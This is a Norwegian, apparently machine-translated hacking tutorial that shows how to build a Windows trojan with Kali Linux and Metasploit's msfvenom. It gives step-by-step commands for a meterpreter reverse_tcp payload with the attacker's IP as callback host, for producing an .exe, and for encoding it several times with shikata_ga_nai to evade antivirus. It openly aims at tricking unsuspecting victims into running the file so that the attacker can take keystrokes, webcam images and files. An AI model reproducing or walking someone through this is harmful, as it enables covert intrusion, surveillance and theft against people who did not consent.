Merk: Hvis Du ikke Har Kali Linux, kan du kjøpe en ferdig klar TIL å starte USB MED Kali Linux på den fra butikken vår, eller du kan kjøpe Kali Linux På Amazon.

i denne artikkelen, vi skal bruke En Av Kali Linux enorme utvalg av hacking verktøy for å lage en trojan (også kjent som EN ROTTE (Remote Access Tool) i hacking sirkler). Avhengig av verktøyene vi bruker, kan vi få tilgang til offerets filer og systemprosesser, inkludert muligheten til å registrere tastetrykk eller ta et skjermbilde gjennom webkameraet.

en rask forhåndsvisning av hva som kommer

- vi vil oppdatere Kali Linux-Kali Linux og dets verktøy vokser og utvikler seg stadig. Regelmessig oppdatering er en god praksis.

- Åpne vår utnytte programvare-i denne opplæringen, vi skal bruke Metasploit, en programvare som genererer trojanske filer og gir deg bakdør tilgang til offerets datamaskin når de kjører den infiserte filen. Metasploit kommer forhåndsinstallert på Alle Versjoner Av Kali, noe som gjør dette trinnet enklere.

- Velg vår nyttelast-Metasploit kommer med en lang liste over nyttelaster, noen mer egnet til forskjellige situasjoner enn andre. Vi skal velge en allsidig og effektiv nyttelast for hacking en windows-maskin.

- Tilpass vår nyttelast-nyttelasten trenger informasjon som VÅR IP-adresse og lytteporten når vi lager den.

- Generer nyttelasten – når vi gir all vår informasjon til nyttelasten, må vi generere den som en .exe-fil.

- Krypter nyttelasten – antivirusprogrammer kan fange en ukryptert nyttelast. Ved å kryptere det, reduserer vi sjansen for at et antivirus fanger oss.

- Trinn 1: Oppdater Og Oppgrader Kali Linux

- Trinn 2: Åpne exploit software

- Trinn 2.5: Løs eventuelle feil

- Trinn 3: Velg vår nyttelast

- Trinn 4: Tilpass vår nyttelast

- Trinn 5: Generer trojan

- Trinn 6: Krypter trojanen

- Trinn 7: Åpne En Meterpreter-Økt slik at Trojanen kan koble tilbake til deg

- Hvis du ønsker å lage En Trojan For Mac OSX

Trinn 1: Oppdater Og Oppgrader Kali Linux

Du bør regelmessig oppdatere Kali Linux. Hvis du ikke har oppgradert på en stund, eller du bare startet den opp, er det nå en god tid å oppdatere.

Åpne terminalen ved å klikke på vinduet øverst og skriv inn:

sudo apt-get updatederetter skriver du inn:

sudo apt-get upgradedette bør oppdatere systemet til den nyeste versjonen, slik at alle verktøyene fungerer akkurat som de skal. Nå kan vi begynne.

Trinn 2: Åpne exploit software

i denne artikkelen vil vi bruke metasploit framework. Metasploit er en programvare som kommer forhåndsinstallert på Alle Kali Linux-maskiner som lar deg lage tilpassede nyttelaster som vil koble tilbake til datamaskinen fra offerets datamaskin. I dette tilfellet er nyttelasten VÅR ROTTE. Ved hjelp av metasploit kan en hacker lage en nyttelast, lagre den i en fil, og lure noen intetanende brukere til å klikke på den gjennom sosialteknikk. Hvis du ikke vet hva vi mener med social engineering, tenk på den berømte Nigerianske Prince scam. Den eneste forskjellen i dette tilfellet er at i stedet for å lure brukeren til å gi ham bankkontoinformasjon, hacker triks brukeren til å klikke på en ondsinnet fil.



Åpne terminalen og skriv inn



msfvenomdette vil vise en liste over kommandoer som er tilgjengelige for deg i metasploit. For å se tilgjengelige nyttelaster, skriv inn

msfvenom -l payloads

Dette vil liste alle tilgjengelige nyttelaster for deg å bruke. Som du kan se, er det mange av dem. Hvis du vil se andre alternativer, kan du skrive inn noen av de andre alternativene som er oppført på skjermen. Du kan se alternativer som formatering, plattformer ,kodere (som vil bli diskutert senere i denne artikkelen), krypteringsnøkler, dårlige tegn og mange andre.



Trinn 2.5: Løs eventuelle feil

når du gir kommandoen til å liste nyttelast, kan du se denne feilen:

hvis du ser dette, betyr det at bundler enten er konfigurert feil eller ikke er oppdatert.

Merk: hvis du ikke ser denne feilen, kan du hoppe til trinn 3.





for å fikse dette, endre gjeldende katalog (fil) til usr / share / metasploit-framework ved å skrive inn:

cd /usr/share/metasploit-framework/fra rotkatalogen. Hvis du gjør en feil, kan du skrive inn

cd ..for å gå tilbake til forrige katalog eller skrive inn en katalog etter cd for å gå dit.

nå som vi er i metasploit-framework-katalogen, skriv inn

gem install bundlerfor å installere bundler, skriv deretter inn

bundle installhvis bundler ikke er riktig versjon, bør du få en melding om hvilken versjon du skal installere (i dette tilfellet var det 1.17.3). Skriv inn

gem install bundler:og skriv deretter inn

gem update –system

Etter alt dette skal alt fungere perfekt.

Skriv inn

cd /rootfor å gå tilbake til rotkatalogen.

Trinn 3: Velg vår nyttelast

Skriv inn

msfvenom -l payloadsfor å se en liste over nyttelast.

vi anbefaler at du bruker windows / meterpreter / reverse_tcp. Den lar deg keylog, snuse for data, og kontrollere den infiserte datamaskinens filsystem, mikrofon og webkamera. Det er en av de mest allsidige, invasive og ødeleggende nyttelastene i metasploit.



Trinn 4: Tilpass vår nyttelast

Nå som vi har vår nyttelast, kan vi sjekke hvilke alternativer vi har. Type:

msfvenom –list-options -p for å se hva vi kan endre om utnyttelsen og hvor utnyttelsen sender informasjonen.

VI ser AT LHOST er blank; det er her utnyttelsen sender informasjon fra den infiserte enheten. I de fleste tilfeller vil dette være din ip-adresse.



for å finne ip-adressen din, skriv

ifconfiginn i terminalen for å få dette vinduet. Din ip-adresse er etter ordet » inet.»Hvis du er koblet til internett via ethernet, bruk ip-adressen på eth0; hvis du er koblet trådløst, bruk den på wlan0.

vår ip-adresse er VÅR LHOST-parameter.





Trinn 5: Generer trojan

Nå som vi har vår nyttelast, ip-adresse og portnummer, har vi all den informasjonen vi trenger. Skriv inn:

msfvenom -p LHOST= LPORT= -f > filtypen skal være exe, og banen skal være filnavnet(kontroller at filtypen etter navnet og filtypen samsvar). Pass spesielt på at du ikke trykker på enter før du setter » >», da dette vil kjøre utnyttelsen på din egen enhet.

hvis vi ser i våre filer ved hjelp av ls, ser vi at vår nye fil dukker opp.



Trinn 6: Krypter trojanen

siden windows / meterpreter / reverse_tcp er en vanlig utnyttelse, vil mange antivirusprogrammer oppdage det. Vi kan imidlertid kryptere programmet slik at et antivirus ikke kan fange det. Inkludert med metasploit er en lang liste over kryptere. Type:

msfvenom -l encoders to see a list of them.Once you choose the encryption you want (we recommend x86/shikata_ga_nai), you can encrypt it multiple times when you type in the command to make the exploit. Encrypting the file multiple times helps prevent antivirus programs from catching your virus. Type in:



msfvenom -p LHOST= LPORT= -e -i -f >

nå har vi laget et trojansk virus som er kryptert og vanskeligere å gjenkjenne av et antivirusprogram. Hvis vi skriver ‘ ls ‘ for å se på våre filer, ser vi…

vår nye trojan er i våre filer.

Trinn 7: Åpne En Meterpreter-Økt slik at Trojanen kan koble tilbake til deg

for dette trinnet, vennligst besøk Hvordan bruke Meterpreter når du kontrollerer En Trojan. Pass på at du bruker ip-adressen din (ip-adressen til datamaskinen som kjører Kali og den du brukte når du opprettet trojanen), og bruk også samme utnyttelse: windows / meterpreter / reverse_tcp

Hvis du ønsker å lage En Trojan For Mac OSX

- Hvordan bruke Macphish På Kali Linux for å lage En Trojan På En Mac

-

hvordan hacke En Mac ved Hjelp Av En Trojan I Kali Linux

i konklusjonen:

- Vi oppdaterte Kali Linux for å holde alt som fungerer.

- vi genererte en nyttelast i metasploit med VÅR IP-adresse og lytteport som parametere.

- vi ventet på at offeret skulle kjøre trojanen, som igjen tillot oss ekstern tilgang til offerets datamaskin og filsystem.

hvis du vil prøve Dette selv, men ikke Har Kali Linux tilgjengelig for Deg, kan du kjøpe en live USB som inneholder Kali Linux her.